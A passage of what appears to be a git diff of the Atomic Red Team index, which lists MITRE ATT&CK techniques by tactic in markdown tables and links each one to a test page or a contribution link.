| | Third-party Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Launchctl](./T1152/T1152.md) | Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Hidden Users](./T1147/T1147.md) | Securityd Memory [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Remote System Discovery](./T1018/T1018.md) | | [Screen Capture](./T1113/T1113.md) | | Multi-Stage Channels [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | [Trap](./T1154/T1154.md) | [Local Job Scheduling](./T1168/T1168.md) | Web Shell [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Hidden Window [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Two-Factor Authentication Interception [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Security Software Discovery](./T1063/T1063.md) | | Video Capture [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Multi-hop Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | User Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Login Item [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Indicator Removal from Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [System Information Discovery](./T1082/T1082.md) | | | | Multiband Communication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | [Logon Scripts](./T1037/T1037.md) | | [Indicator Removal on Host](./T1070/T1070.md) | | [System Network Configuration Discovery](./T1016/T1016.md) | | | | Multilayer Encryption [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | [Plist Modification](./T1150/T1150.md) | | [Install Root Certificate](./T1130/T1130.md) | | [System Network Connections Discovery](./T1049/T1049.md) | | | | Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | LC_MAIN Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [System Owner/User Discovery](./T1033/T1033.md) | | | | Remote Access Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | [Rc.common](./T1163/T1163.md) | | [Launchctl](./T1152/T1152.md) | | | | | | [Remote File Copy](./T1105/T1105.md) |
|
||||
| | | [Re-opened Applications](./T1164/T1164.md) | | [Masquerading](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | [Standard Application Layer Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | [Redundant Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Obfuscated Files or Information](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | [Standard Cryptographic Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | [Startup Items](./T1165/T1165.md) | | [Plist Modification](./T1150/T1150.md) | | | | | | [Standard Non-Application Layer Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | [Trap](./T1154/T1154.md) | | [Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | [Uncommonly Used Port](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | [Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Process Injection](./T1055/T1055.md) | | | | | | [Web Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | [Web Shell](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Redundant Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | [Re-opened Applications](./T1164/T1164.md) | | Masquerading [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | Standard Application Layer Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Obfuscated Files or Information [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | Standard Cryptographic Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | [Startup Items](./T1165/T1165.md) | | [Plist Modification](./T1150/T1150.md) | | | | | | Standard Non-Application Layer Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | [Trap](./T1154/T1154.md) | | Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | [Uncommonly Used Port](./T1065/T1065.md) |
|
||||
| | | Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [Process Injection](./T1055/T1055.md) | | | | | | Web Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | Web Shell [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | | | [Rootkit](./T1014/T1014.md) | | | | | | |
|
||||
| | | | | [Scripting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | | | Scripting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | | | [Space after Filename](./T1151/T1151.md) | | | | | | |
|
||||
| | | | | [Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | | | [Web Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | | | | Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
| | | | | Web Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | |
|
||||
|
||||
+51
-51
@@ -1,62 +1,62 @@
|
||||
# All Atomic Tests by ATT&CK Tactic & Technique
|
||||
| initial-access | execution | persistence | privilege-escalation | defense-evasion | credential-access | discovery | lateral-movement | collection | exfiltration | command-and-control |
|
||||
|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|-----|
|
||||
| [Drive-by Compromise](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [AppleScript](./T1155/T1155.md) | [.bash_profile and .bashrc](./T1156/T1156.md) | [Access Token Manipulation](./T1134/T1134.md) | [Access Token Manipulation](./T1134/T1134.md) | [Account Manipulation](./T1098/T1098.md) | [Account Discovery](./T1087/T1087.md) | [AppleScript](./T1155/T1155.md) | [Audio Capture](./T1123/T1123.md) | [Automated Exfiltration](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Commonly Used Port](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Exploit Public-Facing Application](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [CMSTP](./T1191/T1191.md) | [Accessibility Features](./T1015/T1015.md) | [Accessibility Features](./T1015/T1015.md) | [BITS Jobs](./T1197/T1197.md) | [Bash History](./T1139/T1139.md) | [Application Window Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Application Deployment Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Automated Collection](./T1119/T1119.md) | [Data Compressed](./T1002/T1002.md) | [Communication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Hardware Additions](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Command-Line Interface](./T1059/T1059.md) | [AppCert DLLs](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [AppCert DLLs](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Binary Padding](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Brute Force](./T1110/T1110.md) | [Browser Bookmark Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Distributed Component Object Model](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Clipboard Data](./T1115/T1115.md) | [Data Encrypted](./T1022/T1022.md) | [Connection Proxy](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Replication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Control Panel Items](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [AppInit DLLs](./T1103/T1103.md) | [AppInit DLLs](./T1103/T1103.md) | [Bypass User Account Control](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Credential Dumping](./T1003/T1003.md) | [File and Directory Discovery](./T1083/T1083.md) | [Exploitation of Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data Staged](./T1074/T1074.md) | [Data Transfer Size Limits](./T1030/T1030.md) | [Custom Command and Control Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Spearphishing Attachment](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Dynamic Data Exchange](./T1173/T1173.md) | [Application Shimming](./T1138/T1138.md) | [Application Shimming](./T1138/T1138.md) | [CMSTP](./T1191/T1191.md) | [Credentials in Files](./T1081/T1081.md) | [Network Service Scanning](./T1046/T1046.md) | [Logon Scripts](./T1037/T1037.md) | [Data from Information Repositories](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exfiltration Over Alternative Protocol](./T1048/T1048.md) | [Custom Cryptographic Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Spearphishing Link](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Execution through API](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Authentication Package](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Bypass User Account Control](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Clear Command History](./T1146/T1146.md) | [Credentials in Registry](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Network Share Discovery](./T1135/T1135.md) | [Pass the Hash](./T1075/T1075.md) | [Data from Local System](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exfiltration Over Command and Control Channel](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data Encoding](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Spearphishing via Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Execution through Module Load](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [BITS Jobs](./T1197/T1197.md) | [DLL Search Order Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Code Signing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exploitation for Credential Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Password Policy Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Pass the Ticket](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data from Network Shared Drive](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exfiltration Over Other Network Medium](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Data Obfuscation](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Supply Chain Compromise](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exploitation for Client Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Bootkit](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Dylib Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Component Firmware](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Forced Authentication](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Peripheral Device Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Remote Desktop Protocol](./T1076/T1076.md) | [Data from Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exfiltration Over Physical Medium](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Domain Fronting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Trusted Relationship](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Graphical User Interface](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Browser Extensions](./T1176/T1176.md) | [Exploitation for Privilege Escalation](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Component Object Model Hijacking](./T1122/T1122.md) | [Hooking](./T1179/T1179.md) | [Permission Groups Discovery](./T1069/T1069.md) | [Remote File Copy](./T1105/T1105.md) | [Email Collection](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Scheduled Transfer](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Fallback Channels](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [InstallUtil](./T1118/T1118.md) | [Change Default File Association](./T1042/T1042.md) | [Extra Window Memory Injection](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Control Panel Items](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Input Capture](./T1056/T1056.md) | [Process Discovery](./T1057/T1057.md) | [Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Input Capture](./T1056/T1056.md) | | [Multi-Stage Channels](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [LSASS Driver](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Component Firmware](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [File System Permissions Weakness](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [DCShadow](./T1207/T1207.md) | [Input Prompt](./T1141/T1141.md) | [Query Registry](./T1012/T1012.md) | [Replication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Man in the Browser](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Multi-hop Proxy](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Launchctl](./T1152/T1152.md) | [Component Object Model Hijacking](./T1122/T1122.md) | [Hooking](./T1179/T1179.md) | [DLL Search Order Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Kerberoasting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Remote System Discovery](./T1018/T1018.md) | [SSH Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Screen Capture](./T1113/T1113.md) | | [Multiband Communication](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Local Job Scheduling](./T1168/T1168.md) | [Create Account](./T1136/T1136.md) | [Image File Execution Options Injection](./T1183/T1183.md) | [DLL Side-Loading](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Keychain](./T1142/T1142.md) | [Security Software Discovery](./T1063/T1063.md) | [Shared Webroot](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Video Capture](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Multilayer Encryption](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Mshta](./T1170/T1170.md) | [DLL Search Order Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Launch Daemon](./T1160/T1160.md) | [Deobfuscate/Decode Files or Information](./T1140/T1140.md) | [LLMNR/NBT-NS Poisoning](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [System Information Discovery](./T1082/T1082.md) | [Taint Shared Content](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | [Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [PowerShell](./T1086/T1086.md) | [Dylib Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [New Service](./T1050/T1050.md) | [Disabling Security Tools](./T1089/T1089.md) | [Network Sniffing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [System Network Configuration Discovery](./T1016/T1016.md) | [Third-party Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | [Remote Access Tools](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Regsvcs/Regasm](./T1121/T1121.md) | [External Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Path Interception](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exploitation for Defense Evasion](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Password Filter DLL](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [System Network Connections Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Windows Admin Shares](./T1077/T1077.md) | | | [Remote File Copy](./T1105/T1105.md) |
|
||||
| | [Regsvr32](./T1117/T1117.md) | [File System Permissions Weakness](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Plist Modification](./T1150/T1150.md) | [Extra Window Memory Injection](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Private Keys](./T1145/T1145.md) | [System Owner/User Discovery](./T1033/T1033.md) | [Windows Remote Management](./T1028/T1028.md) | | | [Standard Application Layer Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Rundll32](./T1085/T1085.md) | [Hidden Files and Directories](./T1158/T1158.md) | [Port Monitors](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [File Deletion](./T1107/T1107.md) | [Replication Through Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [System Service Discovery](./T1007/T1007.md) | | | | [Standard Cryptographic Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Scheduled Task](./T1053/T1053.md) | [Hooking](./T1179/T1179.md) | [Process Injection](./T1055/T1055.md) | [File System Logical Offsets](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Securityd Memory](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [System Time Discovery](./T1124/T1124.md) | | | | [Standard Non-Application Layer Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Scripting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Hypervisor](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [SID-History Injection](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Gatekeeper Bypass](./T1144/T1144.md) | [Two-Factor Authentication Interception](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | [Uncommonly Used Port](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Service Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Image File Execution Options Injection](./T1183/T1183.md) | [Scheduled Task](./T1053/T1053.md) | [HISTCONTROL](./T1148/T1148.md) | | | | | | [Web Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [Signed Binary Proxy Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Kernel Modules and Extensions](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Service Registry Permissions Weakness](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Hidden Files and Directories](./T1158/T1158.md) | | | | | | |
|
||||
| | [Signed Script Proxy Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [LC_LOAD_DYLIB Addition](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Setuid and Setgid](./T1166/T1166.md) | [Hidden Users](./T1147/T1147.md) | | | | | | |
|
||||
| | [Source](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [LSASS Driver](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Startup Items](./T1165/T1165.md) | [Hidden Window](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | [Space after Filename](./T1151/T1151.md) | [Launch Agent](./T1159/T1159.md) | [Sudo](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Image File Execution Options Injection](./T1183/T1183.md) | | | | | | |
|
||||
| | [Third-party Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Launch Daemon](./T1160/T1160.md) | [Sudo Caching](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Indicator Blocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | [Trap](./T1154/T1154.md) | [Launchctl](./T1152/T1152.md) | [Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Indicator Removal from Tools](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | |
|
||||
| | [Trusted Developer Utilities](./T1127/T1127.md) | [Local Job Scheduling](./T1168/T1168.md) | [Web Shell](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Indicator Removal on Host](./T1070/T1070.md) | | | | | | |
|
||||
| | [User Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Login Item](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Indirect Command Execution](./T1202/T1202.md) | | | | | | |
|
||||
| Drive-by Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [AppleScript](./T1155/T1155.md) | [.bash_profile and .bashrc](./T1156/T1156.md) | [Access Token Manipulation](./T1134/T1134.md) | [Access Token Manipulation](./T1134/T1134.md) | [Account Manipulation](./T1098/T1098.md) | [Account Discovery](./T1087/T1087.md) | [AppleScript](./T1155/T1155.md) | [Audio Capture](./T1123/T1123.md) | Automated Exfiltration [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Commonly Used Port [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Exploit Public-Facing Application [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [CMSTP](./T1191/T1191.md) | [Accessibility Features](./T1015/T1015.md) | [Accessibility Features](./T1015/T1015.md) | [BITS Jobs](./T1197/T1197.md) | [Bash History](./T1139/T1139.md) | Application Window Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Application Deployment Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Automated Collection](./T1119/T1119.md) | [Data Compressed](./T1002/T1002.md) | Communication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Hardware Additions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Command-Line Interface](./T1059/T1059.md) | AppCert DLLs [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | AppCert DLLs [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Binary Padding [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Brute Force](./T1110/T1110.md) | Browser Bookmark Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Distributed Component Object Model [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Clipboard Data](./T1115/T1115.md) | [Data Encrypted](./T1022/T1022.md) | Connection Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Replication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Control Panel Items [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [AppInit DLLs](./T1103/T1103.md) | [AppInit DLLs](./T1103/T1103.md) | Bypass User Account Control [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Credential Dumping](./T1003/T1003.md) | [File and Directory Discovery](./T1083/T1083.md) | Exploitation of Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Data Staged](./T1074/T1074.md) | [Data Transfer Size Limits](./T1030/T1030.md) | Custom Command and Control Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| [Spearphishing Attachment](./T1193/T1193.md) | [Dynamic Data Exchange](./T1173/T1173.md) | [Application Shimming](./T1138/T1138.md) | [Application Shimming](./T1138/T1138.md) | [CMSTP](./T1191/T1191.md) | [Credentials in Files](./T1081/T1081.md) | [Network Service Scanning](./T1046/T1046.md) | [Logon Scripts](./T1037/T1037.md) | Data from Information Repositories [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Exfiltration Over Alternative Protocol](./T1048/T1048.md) | Custom Cryptographic Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Spearphishing Link [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Execution through API [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Authentication Package [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Bypass User Account Control [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Clear Command History](./T1146/T1146.md) | [Credentials in Registry](./T1214/T1214.md) | [Network Share Discovery](./T1135/T1135.md) | [Pass the Hash](./T1075/T1075.md) | Data from Local System [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exfiltration Over Command and Control Channel [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Data Encoding](./T1132/T1132.md) |
|
||||
